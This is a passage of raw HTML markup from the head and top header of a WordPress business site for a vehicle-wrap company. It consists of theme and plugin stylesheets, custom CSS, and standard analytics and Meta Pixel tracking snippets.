    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://updogwraps.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='ctf_styles-css' href='https://updogwraps.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='crp-main-front-style-css' href='https://updogwraps.com/wp-content/plugins/portfolio-wp/css/crp-main-front.css?ver=47937710062aa7c2a8a680990af872cd' type='text/css' media='all' />
<link rel='stylesheet' id='crp-tc-buttons-css' href='https://updogwraps.com/wp-content/plugins/portfolio-wp/css/crp-tc-buttons.css?ver=47937710062aa7c2a8a680990af872cd' type='text/css' media='all' />
<link rel='stylesheet' id='crp-tiled-layer-css' href='https://updogwraps.com/wp-content/plugins/portfolio-wp/css/crp-tiled-layer.css?ver=47937710062aa7c2a8a680990af872cd' type='text/css' media='all' />
<link rel='stylesheet' id='crp-font-awesome-css' href='https://updogwraps.com/wp-content/plugins/portfolio-wp/css/fontawesome/font-awesome.css?ver=47937710062aa7c2a8a680990af872cd' type='text/css' media='all' />
<link rel='stylesheet' id='crp-lg-viewer-css' href='https://updogwraps.com/wp-content/plugins/portfolio-wp/css/lightgallery/lightgallery.css?ver=47937710062aa7c2a8a680990af872cd' type='text/css' media='all' />
<link rel='stylesheet' id='crp-captions-css' href='https://updogwraps.com/wp-content/plugins/portfolio-wp/css/crp-captions.css?ver=47937710062aa7c2a8a680990af872cd' type='text/css' media='all' />
<link rel='stylesheet' id='crp-owl-css' href='https://updogwraps.com/wp-content/plugins/portfolio-wp/css/owl-carousel/assets/owl.carousel.css?ver=47937710062aa7c2a8a680990af872cd' type='text/css' media='all' />
<link rel='stylesheet' id='crp-layout-css' href='https://updogwraps.com/wp-content/plugins/portfolio-wp/css/owl-carousel/layout.css?ver=47937710062aa7c2a8a680990af872cd' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-slider-css' href='https://updogwraps.com/wp-content/plugins/salient-nectar-slider/css/nectar-slider.css?ver=1.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://updogwraps.com/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=598383a28ac5f9f156e4' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://updogwraps.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://updogwraps.com/wp-content/plugins/custom-facebook-feed/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://updogwraps.com/wp-content/themes/salient-child/style.css?ver=47937710062aa7c2a8a680990af872cd' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://updogwraps.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://updogwraps.com/wp-content/themes/salient/css/build/grid-system.css?ver=14.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://updogwraps.com/wp-content/themes/salient/css/build/style.css?ver=14.0.5' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>
html body[data-header-resize="1"] .container-wrap, html body[data-header-format="left-header"][data-header-resize="0"] .container-wrap, html body[data-header-resize="0"] .container-wrap, body[data-header-format="left-header"][data-header-resize="0"] .container-wrap { padding-top: 0; } .main-content > .row > #breadcrumbs.yoast { padding: 20px 0; }
html:not(.page-trans-loaded) { background-color: #ffffff; }
/*# sourceURL=main-styles-inline-css */
</style>
<link rel='stylesheet' id='nectar-header-layout-centered-menu-css' href='https://updogwraps.com/wp-content/themes/salient/css/build/header/header-layout-centered-menu.css?ver=14.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://updogwraps.com/wp-content/themes/salient/css/build/responsive.css?ver=14.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='skin-original-css' href='https://updogwraps.com/wp-content/themes/salient/css/build/skin-original.css?ver=14.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://updogwraps.com/wp-content/uploads/salient/menu-dynamic.css?ver=4041' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://updogwraps.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://updogwraps.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://updogwraps.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://updogwraps.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://updogwraps.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://updogwraps.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://updogwraps.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://updogwraps.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://updogwraps.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://updogwraps.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5333-css' href='https://updogwraps.com/wp-content/uploads/elementor/css/post-5333.css?ver=1766774080' type='text/css' media='all' />
<link rel='stylesheet' id='cffstyles-css' href='https://updogwraps.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='sby-common-styles-css' href='https://updogwraps.com/wp-content/plugins/feeds-for-youtube/css/https://updogwraps.com/wp-content/plugins/feeds-for-youtube/public/build/css/sb-youtube-common.css?ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='sby-styles-css' href='https://updogwraps.com/wp-content/plugins/feeds-for-youtube/css/https://updogwraps.com/wp-content/plugins/feeds-for-youtube/public/build/css/sb-youtube-free.css?ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://updogwraps.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5337-css' href='https://updogwraps.com/wp-content/uploads/elementor/css/post-5337.css?ver=1766774080' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5368-css' href='https://updogwraps.com/wp-content/uploads/elementor/css/post-5368.css?ver=1766774080' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://updogwraps.com/wp-content/plugins/js_composer_salient/assets/css/js_composer.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://updogwraps.com/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=3004' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 102px);height:calc(100vh - 102px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 101px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 101px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:102px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 100px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 100px - 32px)!important;}}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 136px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 136px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 83px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 83px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 83px);height:calc(100vh - 83px);}}.wpb_row[data-using-ctc="true"] h1,.wpb_row[data-using-ctc="true"] h2,.wpb_row[data-using-ctc="true"] h3,.wpb_row[data-using-ctc="true"] h4,.wpb_row[data-using-ctc="true"] h5,.wpb_row[data-using-ctc="true"] h6{color:inherit}.wpb_column[data-cfc="true"] h1,.wpb_column[data-cfc="true"] h2,.wpb_column[data-cfc="true"] h3,.wpb_column[data-cfc="true"] h4,.wpb_column[data-cfc="true"] h5,.wpb_column[data-cfc="true"] h6,.wpb_column[data-cfc="true"] p{color:inherit}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}
#header-outer .row .col.span_9 {
    margin: 0px -200px 0px 0px;
}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='salient-child-style-css' href='https://updogwraps.com/wp-content/themes/salient-child/style.css?ver=14.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://updogwraps.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742311801' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://updogwraps.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742311577' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://updogwraps.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://updogwraps.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://updogwraps.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://updogwraps.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="image-watermark-no-right-click-js-before">
/* <![CDATA[ */
var iwArgsNoRightClick = {"rightclick":"N","draganddrop":"N","devtools":"Y","enableToast":"Y","toastMessage":"This content is protected"};

//# sourceURL=image-watermark-no-right-click-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/plugins/image-watermark/js/no-right-click.js?ver=2.0.0" id="image-watermark-no-right-click-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/plugins/portfolio-wp/js/crp-main-front.js?ver=47937710062aa7c2a8a680990af872cd" id="crp-main-front-js-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/plugins/portfolio-wp/js/crp-helper.js?ver=47937710062aa7c2a8a680990af872cd" id="crp-helper-js-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/plugins/portfolio-wp/js/jquery/jquery.modernizr.js?ver=47937710062aa7c2a8a680990af872cd" id="crp-modernizr-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/plugins/portfolio-wp/js/crp-tiled-layer.js?ver=47937710062aa7c2a8a680990af872cd" id="crp-tiled-layer-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/plugins/portfolio-wp/js/jquery/jquery.lightgallery.js?ver=47937710062aa7c2a8a680990af872cd" id="crp-lg-viewer-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/plugins/portfolio-wp/js/owl-carousel/owl.carousel.js?ver=47937710062aa7c2a8a680990af872cd" id="crp-owl-js"></script>
<link rel="https://api.w.org/" href="https://updogwraps.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://updogwraps.com/wp-json/wp/v2/pages/967" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://updogwraps.com/xmlrpc.php?rsd" />
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><!-- Google Analytics -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-55975612-2', 'auto');
ga('send', 'pageview');
</script>
<!-- End Google Analytics --><meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '1430691543747202', url);
fbq('init', '1430691543747202', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://updogwraps.com/wp-content/uploads/2022/12/favicon-updog-wrap.png" sizes="32x32" />
<link rel="icon" href="https://updogwraps.com/wp-content/uploads/2022/12/favicon-updog-wrap.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://updogwraps.com/wp-content/uploads/2022/12/favicon-updog-wrap.png" />
<meta name="msapplication-TileImage" content="https://updogwraps.com/wp-content/uploads/2022/12/favicon-updog-wrap.png" />
		<style type="text/css" id="wp-custom-css">
			.gallery_tax .link-text{
	  background: none;
    line-height: normal;
    padding-top:0px;
		padding-bottom:0px;
    margin: 0px;
    font-size: 20px;
    text-transform: uppercase;
}
.row div{
	min-height:60px !important;
}

.container{
	display:flex !important;
	flex-wrap:wrap !important;
	margin:0 auto !important;
	margin-top:30px !important
}
.container a img{
/* 	max-width:150px; */
	margin-bottom:20px;
/* 	object-fit:cover !important; */
}


.gallery_tax{
	margin:0 auto !important;
}

/* media on max-width 767px */
@media(max-width:767px){
	.col-sm-4{
		width:50% !important;
	}
}

/* media on 768px */
@media(max-width:768px){
	.gallery_tax{
		margin:0 !important;
	}
	.container.main-content.gallery_tax{
		max-width:780px !important;
	}
	.gallery_tax .link-text{
		font-size:16px !important;
	}
	#page-header-bg .container div{
		position:relative;
		top:75px !important;
	}
}

/* media on 425px */
@media(max-width:425px){
.gallery_tax>.row .col-sm-4{
		margin:30px !important;
	}
	.col-sm-4{
		width:100% !important;
	}
	#page-header-bg .container div{
		position:relative;
		top:55px !important;
	}
}
/* media on 375px */
@media(max-width:375px){
.gallery_tax>.row .col-sm-4{
		margin:20px !important;
	}
	#page-header-bg .container div{
		position:relative;
		top:55px !important;
	}
}
/* media on 320px */
@media(max-width:320px){
.gallery_tax>.row .col-sm-4{
		margin:10px !important;
	}
	#page-header-bg .container div{
		position:relative;
		top:57px !important;
	}
}


.gallery_tax>.row{
	display:flex !important;
	flex-wrap:wrap !important;
}

.gallery_tax>.row .col-sm-4{
	margin: 30px 0
}


input.wpcf7-form-control.has-spinner.wpcf7-submit.request-btn {
    margin-left: 0px;
    background: #fff !important;
    color: #0098ff !important;
	border:1px solid ;
}
input.wpcf7-form-control.has-spinner.wpcf7-submit.request-btn:hover{
    margin-left: 0px;
    background: #0098ff !important;
    color: #fff !important;
}
.form .comments, .request-quote .comments {
    height: 95px;
    width: 100% !important;
}
div#author-bio {
    display: none;
}




.gallery-box .box-bg {
    background-size: 100% !important;
    background-repeat: no-repeat;
    background-color: #fff;
}



.gallery-box  .link-text{
    text-align: center;
    font-size: 22px !important;
    top: 27px;
}
@media (min-width: 768px){
.gallery_tax .vc_row-fluid .vc_col-sm-4 {
    width: 31.914893614%;
	    padding: 1%;
}
}
.gallery_tax{
	margin-top:50px;
}
/* .small-nav{
	top:32px !important;
}

div#header-outer{
	top:50px !important;
} */

#header-secondary-outer, #header-outer #header-secondary-outer, body #header-outer #mobile-menu .secondary-header-text {
    background-color: #81d742;
}
#header-secondary-outer nav > ul > li > a, body #header-secondary-outer nav > ul > li > a span.sf-sub-indicator [class^="icon-"], #header-secondary-outer #social li a i {
    color: #000000!important;
}
#top nav ul[data-user-set-ocm=off] .slide-out-widget-area-toggle, body.material #header-outer:not([data-format=left-header]) #top>.container>.row nav>ul[data-user-set-ocm=off]>.slide-out-widget-area-toggle {
    display: none;
}

#top nav ul[data-user-set-ocm=off] .slide-out-widget-area-toggle, body.material #header-outer:not([data-format=left-header]) #top>.container>.row nav>ul[data-user-set-ocm=off]>.slide-out-widget-area-toggle {
    display: none !important;
}
body {
    background-color: #1C1C1C;
}
.home-form .row-bg,.home-form{
	background-color: #333333 !important;
    z-index: 10;
}
.home .row-bg{
	 z-index: 10;
}
body.logged-in.admin-bar {
    overflow-x: hidden !important;
}
#mobile-menu{
	display:none !important;
}
/* #header-outer #top{
    top: 30px;
} */
.small-nav #top {
    top: 8px !important;
    background: #000 !important;
}
div#search-outer {
    top: 10px !important;
}
ul.sub-menu{
	padding:0px !important;
}
ul.sf-menu.sf-js-enabled.sf-arrows {
    padding-top: 25px;
}
/* #header-outer.small-nav #top nav .sf-menu .menu-item .sub-menu {
    top: 53px !important;
}
#header-outer #top nav .sf-menu .menu-item .sub-menu {
    top: 77px !important;
} */
.updog_tab_n .vc_col-sm-4{
	background-color:#fff;
}

#header-secondary-outer ul.sf-menu.sf-js-enabled.sf-arrows {
    padding-top: 0px;
}
header#top {
    clear: both;
    display: inline-block;
    top: 30px;
}
#header-outer {
    height: auto;
}
@media (min-width: 81.25em){
#header-outer #top nav .sf-menu .menu-item a {
    padding-left: 10px !important;
    padding-right: 10px !important;
    font-size: 14px !important;
}
	}

#header-outer #top nav .sf-menu .menu-item .sub-menu a {
    border-radius: 10px;
}
.fa.fa-angle-down:before {
    content: "\f107" !important;
}
#header-secondary-outer #social li a,body[data-header-color=custom]:not(.material) #header-secondary-outer nav>ul>li:last-child{
	border:none;
}
#header-outer #top nav .sf-menu .menu-request-quote,#header-outer #top nav .sf-menu .menu-request-quote.current-menu-item{
    -moz-transition:top 0.25s;
    -o-transition:top 0.25s;
    -webkit-transition:top 0.25s;
    transition:top 0.25s;
    position:absolute;
    right:0px;
    top:-6px;
    background:url("https://updog.com/wp-content/uploads/2015/08/request-quote-banner.png") no-repeat center
}
#header-outer #top nav .sf-menu .menu-request-quote>a,#header-outer #top nav .sf-menu .menu-request-quote.current-menu-item>a{
    color:transparent !important;
    padding:50px 20px !important
}
@media (min-width:991px) and (max-width:1050px){
	
	#header-outer #top nav {
    margin-right: 108px;
}
	
	#header-outer #top nav .sf-menu .menu-request-quote,#header-outer #top nav .sf-menu .menu-request-quote.current-menu-item{
		background-size:contain;
		right:15px;
		
		
	}
#header-outer #top nav .sf-menu .menu-request-quote > a, #header-outer #top nav .sf-menu .menu-request-quote.current-menu-item > a {
   
    padding: 0 !important;
   width: 81px;
height: 96px;
}
}
#header-outer #top nav .sf-menu .menu-request-quote>a:link,#header-outer #top nav .sf-menu .menu-request-quote>a:visited,#header-outer #top nav .sf-menu .menu-request-quote>a:hover,#header-outer #top nav .sf-menu .menu-request-quote>a:active,#header-outer #top nav .sf-menu .menu-request-quote.current-menu-item>a:link,#header-outer #top nav .sf-menu .menu-request-quote.current-menu-item>a:visited,#header-outer #top nav .sf-menu .menu-request-quote.current-menu-item>a:hover,#header-outer #top nav .sf-menu .menu-request-quote.current-menu-item>a:active{
    color:transparent !important
}
@media (min-width: 81.25em){
    #header-outer.small-nav #top #logo{
        margin-top:20px !important
    }
}
#header-outer.small-nav #top nav .menu-request-quote,#header-outer.small-nav .menu-request-quote.current-menu-item{
    top:-16px
}
#header-outer:not([data-lhe="animated_underline"]) header#top nav>ul>li.menu-request-quote>a:hover,#header-outer:not([data-lhe="animated_underline"]) header#top nav .sf-menu>li.menu-request-quote.sfHover>a{
    color:transparent !important
}
#header-outer #top nav {
    margin-right: 250px;
}
#header-outer #top nav .sf-menu .menu-item .sub-menu {
    top: 64px !important;
}
.small-nav ul.sf-menu.sf-js-enabled.sf-arrows {
    padding-top: 15px;
}


@media only screen and (max-width: 999px){
#header-outer[data-format=centered-menu] #top .span_9 {
    text-align: right;
    /* z-index: 10000; */
    left: 100%;
}
	}
@media screen and (max-width: 782px){
html {
    margin-top: 0 !important;
}
.home #header-space {
    height: 65px !important;
}	

}
@media only screen and (max-width: 999px){
#header-secondary-outer {
    top: 10px;
}
	.home #header-space {
    height: 65px !important;
}	
}
@media only screen and (min-width: 1px) and (max-width: 999px){
body #header-outer {
    margin-bottom: 0;
    padding: 37px 0;
    top: 30px !important;
}
		body:not(.nectar-no-flex-height) .container-wrap{
		padding:0px !important;
	}
	#slider-home{
		padding:0px !important;
	}
	}

@media only screen and (min-width: 784px) and (max-width: 999px){
	#header-secondary-outer {
    top: 0px;
	}
	body #header-outer {
    margin-bottom: 0;
    padding: 35px 0;
    top: 56px !important;
    height: 100px !important;
	}
}

@media only screen and (max-width: 690px){
	body:not([data-hhun="1"]) #header-outer[data-using-secondary="1"]:not(.hidden-secondary) {
    transform: none!important;
    top: 0px !important;
    padding: 20px 0px;
}
header#top {
    top: 0px;
	width:90%;
}	
#slider-home {
    display: block !important;
}	
}
@media only screen and (max-width: 410px){
	header#top {
	width:70%;
}	
}
@media only screen and (max-width: 1100px){

li#search-btn {
    left: 20px;
}
}
@media only screen and (max-width: 600px){
	#footer-outer #footer-widgets .container .col.span_9 .widget {
			float: none;
			width: 100%;
			text-align: center;
		padding:0px 20px;
	}

}

.container.main-content.gallery_tax {
    background: none !important;
}

div#header-outer {
    display: none !important;
}
@media (min-width: 62.55em){
.admin-bar #slider-home .nectar-slider-wrap, .admin-bar #slider-captions .nectar-slider-wrap {
    top: 239px !important;
}
	 #slider-home .nectar-slider-wrap,  #slider-captions .nectar-slider-wrap {
    top: 200px !important;
}
	}
/* .page-id-1282 .form .comments, .page-id-1282 .request-quote .comments {
    height: auto !important;
    width: 100% !important;
}
.page-id-1282 .form p, .page-id-1282 .request-quote p {
    min-height: auto !important;
	width:100%;
} */
.post-type-archive-gallery #page-header-bg {
	padding: 5.44% 0;
}

.vehicles{
	display: grid;
    grid-template-columns: repeat(2, minmax(0px, 1fr)) !important;
	text-align:center;
}
@media screen and (max-width: 425px){
.vehicles{
	display: grid;
    grid-template-columns: repeat(1, minmax(0px, 1fr)) !important;
}
}
.vehicles p{
	font-size:16px;
	line-height:24px;
}
.vehicles .service_text_wrapper h3 a {
	text-decoration:none;
}
.vehicles .su-custom-gallery-align-left {
    justify-content: center !important;
}
.vehicles .vehicle_wraps{
	 display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
}
.vehicles .storefronts_wraps{
	 display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
}
.vehicles .signs_wraps{
	 display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
}
.vehicles .everything_else_wraps{
	 display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
}		</style>
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1475746181357{padding-bottom: 50px !important;}.vc_custom_1475546744972{border-bottom-width: 10px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="home wp-singular page-template-default page page-id-967 wp-custom-logo wp-theme-salient wp-child-theme-salient-child original salient-child wpb-js-composer js-comp-ver-6.7.1 vc_responsive elementor-default elementor-kit-5333">

<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=1430691543747202&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
		<header data-elementor-type="header" data-elementor-id="5337" class="elementor elementor-5337 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6c41df05 top-header elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c41df05" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b708bf3" data-id="b708bf3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9081ba4 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="9081ba4" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://updogwraps.com">
			<img width="283" height="100" src="https://updogwraps.com/wp-content/uploads/2015/07/UpdogWrapsLogo.png" class="attachment-full size-full wp-image-1562" alt="" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-74d673a6 elementor-hidden-mobile" data-id="74d673a6" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-325aa789" data-id="325aa789" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56605362 header-text elementor-widget elementor-widget-text-editor" data-id="56605362" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h4 style="margin-bottom: 0px;">CALL OR TEXT</h4>
